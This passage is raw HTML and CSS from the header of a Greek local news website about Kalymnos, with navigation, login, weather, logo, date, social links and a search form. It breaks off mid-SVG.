<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_17{display:inline-block;float:right;clear:none}.tdi_17 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:1px}.tdi_17 .tdb-head-usr-name{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-name:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_17 .tdb-head-usr-log-icon-svg svg,.tdi_17 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_17 .tdb-head-usr-log:hover{color:#746ee5}.tdi_17 .tdb-head-usr-log:hover svg,.tdi_17 .tdb-head-usr-log:hover svg *{fill:#746ee5;fill:#746ee5}.tdi_17 .tdb-head-usr-log i{color:#ffffff}.tdi_17 .tdb-head-usr-log:hover i{color:#746ee5}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-head-usr-name{font-size:12px!important}.tdi_17 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Σύνδεση / Εγγραφή</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{margin-top:30px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_22{display:inline-block}.tdi_22 .td-icons{top:0px;color:#000000}.tdi_22 .tdb-weather-deg-wrap{color:#000000}.tdi_22 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_22 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-weather-deg{font-size:12px!important}.tdi_22 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">6.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Kalymnos</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:0px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_25 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_25 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="544" height="180" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26 .tdb-block-inner{justify-content:center}.tdi_26 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_30 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_30 .tdm-social-item i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item i{color:#000000}.tdi_30 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/palmostk/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/palmoskalymnou"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/palmostk"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_31 .tdb-search-form{padding:30px;border-width:0px}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:0px}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_31 .tdb-head-search-form-btn i{font-size:12px}.tdi_31 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_31 .tdb-head-search-form-btn{padding:8px 16px;background-color:#008f00}.tdi_31 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_31 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#000000}.tdi_31 .tdb-head-search-btn:hover i{color:#dd3333}.tdi_31 .tdb-head-search-btn:hover svg,.tdi_31 .tdb-head-search-btn:hover svg *{fill:#dd3333}.tdi_31 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_31 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_31 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#777777}.tdi_31 .result-msg a:hover{color:#16070b}.tdi_31 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_31 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 20%}.tdi_31 .td-image-wrap{padding-bottom:100%}.tdi_31 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_31 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#dd3333;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_31 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-post-category:hover{color:#000000}.tdi_31 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#008f00!important}.tdi_31 .td-post-author-name a{color:#000000}.tdi_31 .td-post-author-name:hover a{color:#000000}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{color:#000000}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_31 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:6px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_31 .tdb-head-search-btn svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_31 .tdb-search-form{padding:20px}.tdi_31 .tdb-head-search-form-btn{padding:6px 16px}.tdi_31 .tdb-aj-search-results{padding:0 20px 20px}.tdi_31 .result-msg{padding:4px 0}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:12px!important}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name,.tdi_31 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.palmoskalymnou.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Αναζήτηση...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 